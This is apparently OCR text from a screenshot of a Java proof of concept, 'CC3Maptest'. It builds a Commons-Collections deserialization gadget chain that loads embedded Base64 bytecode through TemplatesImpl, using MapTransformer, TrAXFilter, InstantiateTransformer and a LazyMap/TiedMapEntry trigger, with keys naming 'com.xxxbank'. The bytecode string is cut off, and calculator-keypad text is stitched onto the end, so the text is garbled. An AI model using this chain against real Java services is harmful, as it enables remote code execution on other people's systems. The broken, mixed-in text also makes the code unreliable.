 public class CC3Maptest {
public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
HashMap hashmap=new HashMap();
hashmap.put("com.xxxbank",TrAXFilter.class);
Transformer maptransformer=  MapTransformer.getInstance(hashmap);
Transformer[] fakeTransformers = new Transformer[] {};
Transformer[] transformers = new Transformer[]{
maptransformer,
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{obj})
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
Map innerMap = new HashMap();
Map outerMap= LazyMap.decorate(innerMap,transformerChain);
TiedMapEntry tme=new TiedMapEntry(outerMap, key: "com.xxxbank");
Map expMap = new HashMap();
expMap.put(tme, "xxxbank");
outerMap.remove( key: "com.xxxbank");
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =